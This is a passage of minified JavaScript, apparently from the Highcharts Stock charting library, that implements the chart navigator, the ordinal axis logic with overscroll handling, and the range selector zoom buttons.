rs(t,cd(o.yAxis,{alignTicks:!1,offset:0,index:u,isInternal:!0,reversed:cc(o.yAxis&&o.yAxis.reversed,t.yAxis[0]&&t.yAxis[0].reversed,!1),zoomEnabled:!1},t.inverted?{width:a}:{height:a}),"yAxis"),c||o.series.data?d.updateNavigatorSeries(!1):0===t.series.length&&(d.unbindRedraw=d7(t,"beforeRedraw",function(){t.series.length>0&&!d.series&&(d.setBaseSeries(),d.unbindRedraw())})),d.reversedExtremes=t.inverted&&!d.xAxis.reversed||!t.inverted&&d.xAxis.reversed,d.renderElements(),d.addMouseEvents()}else d.xAxis={chart:t,navigatorAxis:{fake:!0},translate:function(e,i){var o=t.xAxis[0],r=o.getExtremes(),n=o.len-2*l,s=cf("min",o.options.min,r.dataMin),a=cf("max",o.options.max,r.dataMax)-s;return i?e*a/n+s:n*(e-s)/a},toPixels:function(t){return this.translate(t)},toValue:function(t){return this.translate(t,!0)}},d.xAxis.navigatorAxis.axis=d.xAxis,d.xAxis.navigatorAxis.toFixedRange=dT.prototype.toFixedRange.bind(d.xAxis.navigatorAxis);if(t.options.scrollbar.enabled){var v=cd(t.options.scrollbar,{vertical:t.inverted});!cl(v.margin)&&d.navigatorEnabled&&(v.margin=t.inverted?-3:3),t.scrollbar=d.scrollbar=new d6(t.renderer,v,t),d7(d.scrollbar,"changed",function(t){var e=d.size,i=e*this.to,o=e*this.from;d.hasDragged=d.scrollbar.hasDragged,d.render(0,0,o,i),this.shouldUpdateExtremes(t.DOMType)&&setTimeout(function(){d.onMouseUp(t)})})}d.addBaseSeriesEvents(),d.addChartEvents()},t.prototype.setOpposite=function(){var t=this.navigatorOptions,e=this.navigatorEnabled,i=this.chart;this.opposite=cc(t.opposite,!!(!e&&i.inverted))},t.prototype.getUnionExtremes=function(t){var e,i=this.chart.xAxis[0],o=this.chart.time,r=this.xAxis,n=r.options,s=i.options;return t&&null===i.dataMin||(e={dataMin:cc(o.parse(null==n?void 0:n.min),cf("min",o.parse(s.min),i.dataMin,r.dataMin,r.min)),dataMax:cc(o.parse(null==n?void 0:n.max),cf("max",o.parse(s.max),i.dataMax,r.dataMax,r.max))}),e},t.prototype.setBaseSeries=function(t,e){var i=this.chart,o=this.baseSeries=[];t=t||i.options&&i.options.navigator.baseSeries||(i.series.length?cs(i.series,function(t){return!t.options.isInternal}).index:0),(i.series||[]).forEach(function(e,i){!e.options.isInternal&&(e.options.showInNavigator||(i===t||e.options.id===t)&&!1!==e.options.showInNavigator)&&o.push(e)}),this.xAxis&&!this.xAxis.navigatorAxis.fake&&this.updateNavigatorSeries(!0,e)},t.prototype.updateNavigatorSeries=function(t,e){var i,o,r,n,s,a=this,h=a.chart,l=a.baseSeries,d={enableMouseTracking:!1,index:null,linkedTo:null,group:"nav",padXAxis:!1,xAxis:null===(i=this.navigatorOptions.xAxis)||void 0===i?void 0:i.id,yAxis:null===(o=this.navigatorOptions.yAxis)||void 0===o?void 0:o.id,showInLegend:!1,stacking:void 0,isInternal:!0,states:{inactive:{opacity:1}}},c=a.series=(a.series||[]).filter(function(t){var e=t.baseSeries;return!(0>l.indexOf(e))||(e&&(cp(e,"updatedData",a.updatedDataHandler),delete e.navigatorSeries),t.chart&&t.destroy(),!1)}),p=a.navigatorOptions.series;l&&l.length&&l.forEach(function(t){var i,o=t.navigatorSeries,u=cn({color:t.color,visible:t.visible},ch(p)?t0.navigator.series:p);if(!o||!1!==a.navigatorOptions.adaptToUpdatedData){d.name="Navigator "+l.length,s=(r=t.options||{}).navigatorOptions||{},u.dataLabels=cu(u.dataLabels),(n=cd(r,d,u,s)).pointRange=cc(u.pointRange,s.pointRange,t0.plotOptions[n.type||"line"].pointRange);var f=s.data||u.data;a.hasNavigatorData=a.hasNavigatorData||!!f,n.data=f||(null===(i=r.data)||void 0===i?void 0:i.slice(0)),o&&o.options?o.update(n,e):(t.navigatorSeries=h.initSeries(n),h.setSortedData(),t.navigatorSeries.baseSeries=t,c.push(t.navigatorSeries))}}),(p.data&&!(l&&l.length)||ch(p))&&(a.hasNavigatorData=!1,(p=cu(p)).forEach(function(t,e){d.name="Navigator "+(c.length+1),(n=cd(t0.navigator.series,{color:h.series[e]&&!h.series[e].options.isInternal&&h.series[e].color||h.options.colors[e]||h.options.colors[0]},d,t)).data=t.data,n.data&&(a.hasNavigatorData=!0,c.push(h.initSeries(n)))})),t&&this.addBaseSeriesEvents()},t.prototype.addBaseSeriesEvents=function(){var t=this,e=this,i=e.baseSeries||[];i[0]&&i[0].xAxis&&i[0].eventsToUnbind.push(d7(i[0].xAxis,"foundExtremes",this.modifyBaseAxisExtremes)),i.forEach(function(o){o.eventsToUnbind.push(d7(o,"show",function(){this.navigatorSeries&&this.navigatorSeries.setVisible(!0,!1)})),o.eventsToUnbind.push(d7(o,"hide",function(){this.navigatorSeries&&this.navigatorSeries.setVisible(!1,!1)})),!1!==t.navigatorOptions.adaptToUpdatedData&&o.xAxis&&o.eventsToUnbind.push(d7(o,"updatedData",t.updatedDataHandler)),o.eventsToUnbind.push(d7(o,"remove",function(){i&&cr(i,o),this.navigatorSeries&&e.series&&(cr(e.series,this.navigatorSeries),ci(this.navigatorSeries.options)&&this.navigatorSeries.remove(!1),delete this.navigatorSeries)}))})},t.prototype.getBaseSeriesMin=function(t){return this.baseSeries.reduce(function(t,e){var i;return Math.min(t,null!==(i=e.getColumn("x")[0])&&void 0!==i?i:t)},t)},t.prototype.modifyNavigatorAxisExtremes=function(){var t=this.xAxis;if(void 0!==t.getExtremes){var e=this.getUnionExtremes(!0);e&&(e.dataMin!==t.min||e.dataMax!==t.max)&&(t.min=e.dataMin,t.max=e.dataMax)}},t.prototype.modifyBaseAxisExtremes=function(){var t,e,i,o=this.chart.navigator,r=this.getExtremes(),n=r.min,s=r.max,a=r.dataMin,h=r.dataMax,l=s-n,d=o.stickToMin,c=o.stickToMax,p=cc(null===(t=this.ordinal)||void 0===t?void 0:t.convertOverscroll(this.options.overscroll),0),u=o.series&&o.series[0],f=!!this.setExtremes;!(this.eventArgs&&"rangeSelectorButton"===this.eventArgs.trigger)&&(d&&(e=(i=a)+l),c&&(e=h+p,d||(i=Math.max(a,e-l,o.getBaseSeriesMin(u&&u.xData?u.xData[0]:-Number.MAX_VALUE)))),f&&(d||c)&&cl(i)&&(this.min=this.userMin=i,this.max=this.userMax=e)),o.stickToMin=o.stickToMax=null},t.prototype.updatedDataHandler=function(){var t=this.chart.navigator,e=this.navigatorSeries,i=t.reversedExtremes?0===Math.round(t.zoomedMin):Math.round(t.zoomedMax)>=Math.round(t.size);t.stickToMax=cc(this.chart.options.navigator&&this.chart.options.navigator.stickToMax,i),t.stickToMin=t.shouldStickToMin(this,t),e&&!t.hasNavigatorData&&(e.options.pointStart=this.getColumn("x")[0],e.setData(this.options.data,!1,null,!1))},t.prototype.shouldStickToMin=function(t,e){var i=e.getBaseSeriesMin(t.getColumn("x")[0]),o=t.xAxis,r=o.max,n=o.min,s=o.options.range;return!!(cl(r)&&cl(n))&&(s&&r-i>0?r-i<s:n<=i)},t.prototype.addChartEvents=function(){this.eventsToUnbind||(this.eventsToUnbind=[]),this.eventsToUnbind.push(d7(this.chart,"redraw",function(){var t=this.navigator,e=t&&(t.baseSeries&&t.baseSeries[0]&&t.baseSeries[0].xAxis||this.xAxis[0]);e&&t.render(e.min,e.max)}),d7(this.chart,"getMargins",function(){var t=this.navigator,e=t.opposite?"plotTop":"marginBottom";this.inverted&&(e=t.opposite?"marginRight":"plotLeft"),this[e]=(this[e]||0)+(t.navigatorEnabled||!this.inverted?t.height+t.scrollbarHeight:0)+t.navigatorOptions.margin}),d7(t,"setRange",function(t){this.chart.xAxis[0].setExtremes(t.min,t.max,t.redraw,t.animation,t.eventArguments)}))},t.prototype.destroy=function(){var t=this;this.removeEvents(),this.xAxis&&(cr(this.chart.xAxis,this.xAxis),cr(this.chart.axes,this.xAxis)),this.yAxis&&(cr(this.chart.yAxis,this.yAxis),cr(this.chart.axes,this.yAxis)),(this.series||[]).forEach(function(t){t.destroy&&t.destroy()}),["series","xAxis","yAxis","shades","outline","scrollbarTrack","scrollbarRifles","scrollbarGroup","scrollbar","navigatorGroup","rendered"].forEach(function(e){t[e]&&t[e].destroy&&t[e].destroy(),t[e]=null}),[this.handles].forEach(function(t){co(t)}),this.navigatorEnabled=!1},t}(),cv=function(){return(cv=Object.assign||function(t){for(var e,i=1,o=arguments.length;i<o;i++)for(var r in e=arguments[i])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},cm=tI.addEvent,cy=tI.correctFloat,cx=tI.css,cb=tI.defined,ck=tI.error,cM=tI.isNumber,cw=tI.pick,cS=tI.timeUnits,cA=tI.isString;!function(t){function e(t,e,i,o,r,n,s){void 0===r&&(r=[]),void 0===n&&(n=0);var a,h,l,d,c,p={},u=this.options.tickPixelInterval,f=this.chart.time,g=[],v=0,m=[],y=-Number.MAX_VALUE;if(!this.options.ordinal&&!this.options.breaks||!r||r.length<3||void 0===e)return f.getTimeTicks.apply(f,arguments);var x=r.length;for(a=0;a<x;a++){if(c=a&&r[a-1]>i,r[a]<e&&(v=a),a===x-1||r[a+1]-r[a]>5*n||c){if(r[a]>y){for(h=f.getTimeTicks(t,r[v],r[a],o);h.length&&h[0]<=y;)h.shift();h.length&&(y=h[h.length-1]),g.push(m.length),m=m.concat(h)}v=a+1}if(c)break}if(h){if(d=h.info,s&&d.unitRange<=cS.hour){for(v=1,a=m.length-1;v<a;v++)f.dateFormat("%d",m[v])!==f.dateFormat("%d",m[v-1])&&(p[m[v]]="day",l=!0);l&&(p[m[0]]="day"),d.higherRanks=p}d.segmentStarts=g,m.info=d}else ck(12,!1,this.chart);if(s&&cb(u)){for(var b=m.length,k=[],M=[],w=void 0,S=void 0,A=void 0,T=void 0,C=void 0,O=b;O--;)S=this.translate(m[O]),A&&(M[O]=A-S),k[O]=A=S;for(M.sort(function(t,e){return t-e}),(T=M[Math.floor(M.length/2)])<.6*u&&(T=null),O=m[b-1]>i?b-1:b,A=void 0;O--;)C=Math.abs(A-(S=k[O])),A&&C<.8*u&&(null===T||C<.8*T)?(p[m[O]]&&!p[m[O+1]]?(w=O+1,A=S):w=O,m.splice(w,1)):A=S}return m}function i(t){var e=this.ordinal.positions;if(!e)return t;var i,o=e.length-1;return(t<0?t=e[0]:t>o?t=e[o]:(o=Math.floor(t),i=t-o),void 0!==i&&void 0!==e[o])?e[o]+(i?i*(e[o+1]-e[o]):0):t}function o(t){var e=this.ordinal,i=this.old?this.old.min:this.min,o=this.old?this.old.transA:this.transA,r=e.getExtendedPositions();if(null==r?void 0:r.length){var n=cy((t-i)*o+this.minPixelPadding),s=cy(e.getIndexOfPoint(n,r)),a=cy(s%1);if(s>=0&&s<=r.length-1){var h=r[Math.floor(s)],l=r[Math.ceil(s)];return r[Math.floor(s)]+a*(l-h)}}return t}function r(e,i){var o=t.Additions.findIndexOf(e,i,!0);if(e[o]===i)return o;var r=(i-e[o])/(e[o+1]-e[o]);return o+r}function n(){this.ordinal||(this.ordinal=new t.Additions(this))}function s(){var t=this.eventArgs,e=this.options;if(this.isXAxis&&cb(e.overscroll)&&0!==e.overscroll&&cM(this.max)&&cM(this.min)&&(this.options.ordinal&&!this.ordinal.originalOrdinalRange&&this.ordinal.getExtendedPositions(!1),this.max===this.dataMax&&((null==t?void 0:t.trigger)!=="pan"||this.isInternal)&&(null==t?void 0:t.trigger)!=="navigator")){var i=this.ordinal.convertOverscroll(e.overscroll);this.max+=i,!this.isInternal&&cb(this.userMin)&&(null==t?void 0:t.trigger)!=="mousewheel"&&(this.min+=i)}}function a(){this.horiz&&!this.isDirty&&(this.isDirty=this.isOrdinal&&this.chart.navigator&&!this.chart.navigator.adaptToUpdatedData)}function h(){this.ordinal&&(this.ordinal.beforeSetTickPositions(),this.tickInterval=this.ordinal.postProcessTickInterval(this.tickInterval))}function l(t){var e=this.xAxis[0],i=e.ordinal.convertOverscroll(e.options.overscroll),o=t.originalEvent.chartX,r=this.options.chart.panning,n=!1;if(r&&"y"!==r.type&&e.options.ordinal&&e.series.length&&(!t.touches||t.touches.length<=1)){var s=this.mouseDownX,a=e.getExtremes(),h=a.dataMin,l=a.dataMax,d=a.min,c=a.max,p=this.hoverPoints,u=e.closestPointRange||e.ordinal&&e.ordinal.overscrollPointsRange,f=Math.round((s-o)/(e.translationSlope*(e.ordinal.slope||u))),g=e.ordinal.getExtendedPositions(),v={ordinal:{positions:g,extendedOrdinalPositions:g}},m=e.index2val,y=e.val2lin,x=void 0,b=void 0;if(d<=h&&f<0||c+i>=l&&f>0)return;v.ordinal.positions?Math.abs(f)>1&&(p&&p.forEach(function(t){t.setState()}),l>(b=v.ordinal.positions)[b.length-1]&&b.push(l),this.setFixedRange(c-d),(x=e.navigatorAxis.toFixedRange(void 0,void 0,m.apply(v,[y.apply(v,[d,!0])+f]),m.apply(v,[y.apply(v,[c,!0])+f]))).min>=Math.min(b[0],d)&&x.max<=Math.max(b[b.length-1],c)+i&&e.setExtremes(x.min,x.max,!0,!1,{trigger:"pan"}),this.mouseDownX=o,cx(this.container,{cursor:"move"})):n=!0}else n=!0;n||r&&/y/.test(r.type)?i&&(e.max=e.dataMax+i):t.preventDefault()}function d(){var t=this.xAxis;t&&t.options.ordinal&&(delete t.ordinal.index,delete t.ordinal.originalOrdinalRange)}function c(t,e){var i,o,n=this.ordinal,s=n.positions,a=n.slope;if(!s)return t;var h=s.length;if(s[0]<=t&&s[h-1]>=t)i=r(s,t);else{if(!((o=n.getExtendedPositions&&n.getExtendedPositions())&&o.length))return t;var l=o.length;a||(a=(o[l-1]-o[0])/l);var d=r(o,s[0]);if(t>=o[0]&&t<=o[l-1])i=r(o,t)-d;else{if(!e)return t;if(t<o[0]){var c=o[0]-t,p=c/a;i=-d-p}else{var c=t-o[l-1],p=c/a;i=p+l-d}}}return e?i:a*(i||0)+n.offset}t.compose=function(t,r,p){var u=t.prototype;return u.ordinal2lin||(u.getTimeTicks=e,u.index2val=i,u.lin2val=o,u.val2lin=c,u.ordinal2lin=u.val2lin,cm(t,"afterInit",n),cm(t,"foundExtremes",s),cm(t,"afterSetScale",a),cm(t,"initialAxisTranslation",h),cm(p,"pan",l),cm(p,"touchpan",l),cm(r,"updatedData",d)),t};var p=function(){function t(t){this.index={},this.axis=t}return t.prototype.beforeSetTickPositions=function(){var t,e,i,o,r,n,s,a,h=this.axis,l=h.ordinal,d=h.getExtremes(),c=d.min,p=d.max,u=null===(t=h.brokenAxis)||void 0===t?void 0:t.hasBreaks,f=h.options.ordinal,g=[],v=Number.MAX_VALUE,m=!1,y=!1,x=!1;if(f||u){var b=0;if(h.series.forEach(function(t,o){var r=t.getColumn("x",!0);if(i=[],o>0&&"highcharts-navigator-series"!==t.options.id&&r.length>1&&(y=b!==r[1]-r[0]),b=r[1]-r[0],t.boosted&&(x=t.boosted),t.reserveSpace()&&(!1!==t.takeOrdinalPosition||u)&&(e=(g=g.concat(r)).length,g.sort(function(t,e){return t-e}),v=Math.min(v,cw(t.closestPointRange,v)),e)){for(o=0;o<e-1;)g[o]!==g[o+1]&&i.push(g[o+1]),o++;i[0]!==g[0]&&i.unshift(g[0]),g=i}}),h.ordinal.originalOrdinalRange||(h.ordinal.originalOrdinalRange=(g.length-1)*v),y&&x&&(g.pop(),g.shift()),(e=g.length)>2){for(o=g[1]-g[0],a=e-1;a--&&!m;)g[a+1]-g[a]!==o&&(m=!0);!h.options.keepOrdinalPadding&&(g[0]-c>o||p-g[g.length-1]>o)&&(m=!0)}else h.options.overscroll&&(2===e?v=g[1]-g[0]:1===e?(v=h.ordinal.convertOverscroll(h.options.overscroll),g=[g[0],g[0]+v]):v=l.overscrollPointsRange);m||h.forceOrdinal?(h.options.overscroll&&(l.overscrollPointsRange=v,g=g.concat(l.getOverscrollPositions())),l.positions=g,r=h.ordinal2lin(Math.max(c,g[0]),!0),n=Math.max(h.ordinal2lin(Math.min(p,g[g.length-1]),!0),1),l.slope=s=(p-c)/(n-r),l.offset=c-r*s):(l.overscrollPointsRange=cw(h.closestPointRange,l.overscrollPointsRange),l.positions=h.ordinal.slope=l.offset=void 0)}h.isOrdinal=f&&m,l.groupIntervalFactor=null},t.findIndexOf=function(t,e,i){for(var o,r=0,n=t.length-1;r<n;)t[o=Math.ceil((r+n)/2)]<=e?r=o:n=o-1;return t[r]===e?r:i?r:-1},t.prototype.getExtendedPositions=function(t){void 0===t&&(t=!0);var e,i=this,o=i.axis,r=o.constructor.prototype,n=o.chart,s=o.series.reduce(function(t,e){var i=e.currentDataGrouping;return t+(i?i.count+i.unitName:"raw")},""),a=t?o.ordinal.convertOverscroll(o.options.overscroll):0,h=o.getExtremes(),l=void 0,d=i.index;return d||(d=i.index={}),!d[s]&&((e={series:[],chart:n,forceOrdinal:!1,getExtremes:function(){return{min:h.dataMin,max:h.dataMax+a}},applyGrouping:r.applyGrouping,getGroupPixelWidth:r.getGroupPixelWidth,getTimeTicks:r.getTimeTicks,options:{ordinal:!0},ordinal:{getGroupIntervalFactor:this.getGroupIntervalFactor},ordinal2lin:r.ordinal2lin,getIndexOfPoint:r.getIndexOfPoint,val2lin:r.val2lin}).ordinal.axis=e,o.series.forEach(function(o){l={xAxis:e,chart:n,groupPixelWidth:o.groupPixelWidth,destroyGroupedData:th.noop,getColumn:o.getColumn,applyGrouping:o.applyGrouping,getProcessedData:o.getProcessedData,reserveSpace:o.reserveSpace,visible:o.visible};var r,s,a,h=o.getColumn("x").concat(t?i.getOverscrollPositions():[]);l.dataTable=new nB({columns:{x:h}}),l.options=cv(cv({},o.options),{dataGrouping:o.currentDataGrouping?{firstAnchor:null===(r=o.options.dataGrouping)||void 0===r?void 0:r.firstAnchor,anchor:null===(s=o.options.dataGrouping)||void 0===s?void 0:s.anchor,lastAnchor:null===(a=o.options.dataGrouping)||void 0===a?void 0:a.firstAnchor,enabled:!0,forced:!0,approximation:"open",units:[[o.currentDataGrouping.unitName,[o.currentDataGrouping.count]]]}:{enabled:!1}}),e.series.push(l),o.processData.apply(l)}),e.applyGrouping({hasExtremesChanged:!0}),(null==l?void 0:l.closestPointRange)!==(null==l?void 0:l.basePointRange)&&l.currentDataGrouping&&(e.forceOrdinal=!0),o.ordinal.beforeSetTickPositions.apply({axis:e}),!o.ordinal.originalOrdinalRange&&e.ordinal.originalOrdinalRange&&(o.ordinal.originalOrdinalRange=e.ordinal.originalOrdinalRange),e.ordinal.positions&&(d[s]=e.ordinal.positions)),d[s]},t.prototype.getGroupIntervalFactor=function(t,e,i){var o,r,n=i.getColumn("x",!0),s=n.length,a=[],h=this.groupIntervalFactor;if(!h){for(r=0;r<s-1;r++)a[r]=n[r+1]-n[r];a.sort(function(t,e){return t-e}),o=a[Math.floor(s/2)],t=Math.max(t,n[0]),e=Math.min(e,n[s-1]),this.groupIntervalFactor=h=s*o/(e-t)}return h},t.prototype.getIndexOfPoint=function(t,e){var i=this.axis,o=i.min,n=i.minPixelPadding;return r(e,o)+cy((t-n)/(i.translationSlope*(this.slope||i.closestPointRange||this.overscrollPointsRange)))},t.prototype.getOverscrollPositions=function(){var t=this.axis,e=this.convertOverscroll(t.options.overscroll),i=this.overscrollPointsRange,o=[],r=t.dataMax;if(cb(i))for(;r<t.dataMax+e;)o.push(r+=i);return o},t.prototype.postProcessTickInterval=function(t){var e=this.axis,i=this.slope,o=e.closestPointRange;return i&&o?e.options.breaks?o||t:t/(i/o):t},t.prototype.convertOverscroll=function(t){void 0===t&&(t=0);var e=this,i=e.axis,o=function(t){return cw(e.originalOrdinalRange,cb(i.dataMax)&&cb(i.dataMin)?i.dataMax-i.dataMin:0)*t};if(cA(t)){var r=parseInt(t,10);if(/%$/.test(t))return o(r/100);if(/px/.test(t)){var n=Math.min(r,.9*i.len)/i.len;return o(n/(1-n))}return 0}return t},t}();t.Additions=p}(Q||(Q={}));var cT=Q,cC={lang:{rangeSelectorZoom:"Zoom",rangeSelectorFrom:"",rangeSelectorTo:"→"},rangeSelector:{allButtonsEnabled:!1,buttons:[{type:"month",count:1,text:"1m",title:"View 1 month"},{type:"month",count:3,text:"3m",title:"View 3 months"},{type:"month",count:6,text:"6m",title:"View 6 months"},{type:"ytd",text:"YTD",title:"View year to date"},{type:"year",count:1,text:"1y",title:"View 1 year"},{type:"all",text:"All",title:"View all"}],buttonSpacing:5,dropdown:"responsive",enabled:void 0,verticalAlign:"top",buttonTheme:{width:28,height:18,padding:2,zIndex:7},floating:!1,x:0,y:0,height:void 0,inputBoxBorderColor:"none",inputBoxHeight:17,inputBoxWidth:void 0,inputDateFormat:"%[ebY]",inputDateParser:void 0,inputEditDateFormat:"%Y-%m-%d",inputEnabled:!0,inputPosition:{align:"right",x:0,y:0},inputSpacing:5,selected:void 0,buttonPosition:{align:"left",x:0,y:0},inputStyle:{color:"#334eff",cursor:"pointer",fontSize:"0.8em"},labelStyle:{color:"#666666",fontSize:"0.8em"}}},cO=th.composed,cP=tI.addEvent,cE=tI.defined,cL=tI.extend,cB=tI.isNumber,cD=tI.merge,cI=tI.pick,cz=tI.pushUnique,cR=[];function cN(){var t,e,i=this.range,o=i.type,r=this.max,n=this.chart.time,s=function(t,e){var i=n.toParts(t),r=i.slice();"year"===o?r[0]+=e:r[1]+=e;var s=n.makeTime.apply(n,r),a=n.toParts(s);return"month"===o&&i[1]===a[1]&&1===Math.abs(e)&&(r[0]=i[0],r[1]=i[1],r[2]=0),(s=n.makeTime.apply(n,r))-t};cB(i)?(t=r-i,e=i):i&&(t=r+s(r,-(i.count||1)),this.chart&&this.chart.setFixedRange(r-t));var a=cI(this.dataMin,Number.MIN_VALUE);return cB(t)||(t=a),t<=a&&(t=a,void 0===e&&(e=s(t,i.count)),this.newMax=Math.min(t+e,cI(this.dataMax,Number.MAX_VALUE))),cB(r)?!cB(i)&&i&&i._offsetMin&&(t+=i._offsetMin):t=void 0,t}function cW(){var t;null===(t=this.rangeSelector)||void 0===t||t.redrawElements()}function cG(){this.options.rangeSelector&&this.options.rangeSelector.enabled&&(this.rangeSelector=new tt(this))}function cX(){var t=this.rangeSelector;if(t){cB(t.deferredYTDClick)&&(t.clickButton(t.deferredYTDClick),delete t.deferredYTDClick);var e=t.options.verticalAlign;t.options.floating||("bottom"===e?this.extraBottomMargin=!0:"top"!==e||(this.extraTopMargin=!0))}}function cH(){var t,e=this.rangeSelector;if(e){var i=this.xAxis[0].getExtremes(),o=this.legend,r=e&&e.options.verticalAlign;cB(i.min)&&e.render(i.min,i.max),o.display&&"top"===r&&r===o.options.verticalAlign&&(t=cD(this.spacingBox),"vertical"===o.options.layout?t.y=this.plotTop:t.y+=e.getHeight(),o.group.placed=!1,o.align(t))}}function cY(){for(var t=0,e=cR.length;t<e;++t){var i=cR[t];if(i[0]===this){i[1].forEach(function(t){return t()}),cR.splice(t,1);return}}}function cF(){var t,e=this.rangeSelector;if(null===(t=null==e?void 0:e.options)||void 0===t?void 0:t.enabled){var i=e.getHeight(),o=e.options.verticalAlign;e.options.floating||("bottom"===o?this.marginBottom+=i:"middle"===o||(this.plotTop+=i))}}function c_(t){var e=t.options.rangeSelector,i=this.extraBottomMargin,o=this.extraTopMargin,r=this.rangeSelector;if(e&&e.enabled&&!cE(r)&&this.options.rangeSelector&&(this.options.rangeSelector.enabled=!0,this.rangeSelector=r=new tt(this)),this.extraBottomMargin=!1,this.extraTopMargin=!1,r){var n=e&&e.verticalAlign||r.options&&r.options.verticalAlign;r.options.floating||("bottom"===n?this.extraBottomMargin=!0:"middle"===n||(this.extraTopMargin=!0)),(this.extraBottomMargin!==i||this.extraTopMargin!==o)&&(this.isDirtyBox=!0)}}var cj=function(t,e,i){if(tt=i,cz(cO,"RangeSelector")){var o=e.prototype;t.prototype.minFromRange=cN,cP(e,"afterGetContainer",cG),cP(e,"beforeRender",cX),cP(e,"destroy",cY),cP(e,"getMargins",cF),cP(e,"redraw",cH),cP(e,"update",c_),cP(e,"beforeRedraw",cW),o.callbacks.push(cH),cL(t0,{rangeSelector:cC.rangeSelector}),cL(t0.lang,cC.lang)}},cU=tI.addEvent,cV=tI.createElement,cZ=tI.css,cq=tI.defined,cK=tI.destroyObjectProperties,c$=tI.diffObjects,cJ=tI.discardElement,cQ=tI.extend,c0=tI.fireEvent,c1=tI.isNumber,c2=tI.isString,c3=tI.merge,c5=tI.objectEach,c6=tI.pick,c9=tI.splat;function c4(t){if(c2(t)?-1!==t.indexOf("%L"):t.fractionalSecondDigits)return"text";var e=c2(t)?["a","A","d","e","w","b","B","m","o","y","Y"].some(function(e){return -1!==t.indexOf("%"+e)}):t.dateStyle||t.day||t.month||t.year,i=c2(t)?["H","k","I","l","M","S"].some(function(e){return -1!==t.indexOf("%"+e)}):t.timeStyle||t.hour||t.minute||t.second;return e&&i?"datetime-local":e?"date":i?"time":"text"}var c8=function(){function t(e){this.isDirty=!1,this.buttonOptions=t.prototype.defaultButtons,this.initialButtonGroupWidth=0,this.init(e)}return t.compose=function(e,i){cj(e,i,t)},t.prototype.clickButton=function(t,e){var i,o,r,n,s,a=this.chart,h=this.buttonOptions[t],l=a.xAxis[0],d=a.scroller&&a.scroller.getUnionExtremes()||l||{},c=h.type,p=h.dataGrouping,u=d.dataMin,f=d.dataMax,g=c1(null==l?void 0:l.max)?Math.round(Math.min(l.max,null!=f?f:l.max)):void 0,v=h._range,m=!0;if(null!==u&&null!==f){if(this.setSelected(t),p&&(this.forcedDataGrouping=!0,rs.prototype.setDataGrouping.call(l||{chart:this.chart},p,!1),this.frozenStates=h.preserveDataGrouping),"month"===c||"year"===c)l?(n={range:h,max:g,chart:a,dataMin:u,dataMax:f},i=l.minFromRange.call(n),c1(n.newMax)&&(g=n.newMax),m=!1):v=h;else if(v)c1(g)&&(g=Math.min((i=Math.max(g-v,u))+v,f),m=!1);else if("ytd"===c){if(l)!l.hasData()||c1(f)&&c1(u)||(u=Number.MAX_VALUE,f=-Number.MAX_VALUE,a.series.forEach(function(t){var e=t.getColumn("x");e.length&&(u=Math.min(e[0],u),f=Math.max(e[e.length-1],f))}),e=!1),c1(f)&&c1(u)&&(i=r=(s=this.getYTDExtremes(f,u)).min,g=s.max);else{this.deferredYTDClick=t;return}}else"all"===c&&l&&(a.navigator&&a.navigator.baseSeries[0]&&(a.navigator.baseSeries[0].xAxis.options.range=void 0),i=u,g=f);if(m&&h._offsetMin&&cq(i)&&(i+=h._offsetMin),h._offsetMax&&cq(g)&&(g+=h._offsetMax),this.dropdown&&(this.dropdown.selectedIndex=t+1),l)c1(i)&&c1(g)&&(l.setExtremes(i,g,c6(e,!0),void 0,{trigger:"rangeSelectorButton",rangeSelectorButton:h}),a.setFixedRange(h._range));else{o=c9(a.options.xAxis||{})[0];var y=cU(a,"afterCreateAxes",function(){var t=a.xAxis[0];t.range=t.options.range=v,t.min=t.options.min=r});cU(a,"load",function(){var t=a.xAxis[0];a.setFixedRange(h._range),t.options.range=o.range,t.options.min=o.min,y()})}c0(this,"afterBtnClick")}},t.prototype.setSelected=function(t){this.selected=this.options.selected=t},t.prototype.init=function(t){var e=this,i=t.options.rangeSelector,o=i.buttons,r=i.selected,n=function(){var t=e.minInput,i=e.maxInput;t&&t.blur&&c0(t,"blur"),i&&i.blur&&c0(i,"blur")};e.chart=t,e.options=i,e.buttons=[],e.buttonOptions=o,this.eventsToUnbind=[],this.eventsToUnbind.push(cU(t.container,"mousedown",n)),this.eventsToUnbind.push(cU(t,"resize",n)),o.forEach(e.computeButtonRange),void 0!==r&&o[r]&&this.clickButton(r,!1),this.eventsToUnbind.push(cU(t,"load",function(){t.xAxis&&t.xAxis[0]&&cU(t.xAxis[0],"setExtremes",function(i){c1(this.max)&&c1(this.min)&&this.max-this.min!==t.fixedRange&&"rangeSelectorButton"!==i.trigger&&"updatedData"!==i.trigger&&e.forcedDataGrouping&&!e.frozenStates&&this.setDataGrouping(!1,!1)})})),this.createElements()},t.prototype.updateButtonStates=function(){var t=this,e=this.chart,i=this.dropdown,o=this.dropdownLabel,r=e.xAxis[0],n=Math.round(r.max-r.min),s=!r.hasVisibleSeries,a=24*36e5,h=e.scroller&&e.scroller.getUnionExtremes()||r,l=h.dataMin,d=h.dataMax,c=t.getYTDExtremes(d,l),p=c.min,u=c.max,f=t.selected,g=t.options.allButtonsEnabled,v=Array(t.buttonOptions.length).fill(0),m=c1(f),y=t.buttons,x=!1,b=null;t.buttonOptions.forEach(function(e,i){var o,h=e._range,c=e.type,y=e.count||1,k=e._offsetMax-e._offsetMin,M=i===f,w=h>d-l,S=h<r.minRange,A=!1,T=h===n;if(M&&w&&(x=!0),r.isOrdinal&&(null===(o=r.ordinal)||void 0===o?void 0:o.positions)&&h&&n<h){var C=r.ordinal.positions,O=cT.Additions.findIndexOf(C,r.min,!0),P=Math.min(cT.Additions.findIndexOf(C,r.max,!0)+1,C.length-1);C[P]-C[O]>h&&(T=!0)}else("month"===c||"year"===c)&&n+36e5>=({month:28,year:365})[c]*a*y-k&&n-36e5<=({month:31,year:366})[c]*a*y+k?T=!0:"ytd"===c?(T=u-p+k===n,A=!M):"all"===c&&(T=r.max-r.min>=d-l);var E=!g&&!(x&&"all"===c)&&(w||S||s),L=x&&"all"===c||!A&&T||M&&t.frozenStates;E?v[i]=3:L&&(!m||i===f)&&(b=i)}),null!==b?(v[b]=2,t.setSelected(b)):(t.setSelected(),o&&(o.setState(0),o.attr({text:(t0.lang.rangeSelectorZoom||"")+" ▾"})));for(var k=0;k<v.length;k++){var M=v[k],w=y[k];if(w.state!==M&&(w.setState(M),i)){i.options[k+1].disabled=3===M,2===M&&(o&&(o.setState(2),o.attr({text:t.buttonOptions[k].text+" ▾"})),i.selectedIndex=k+1);var 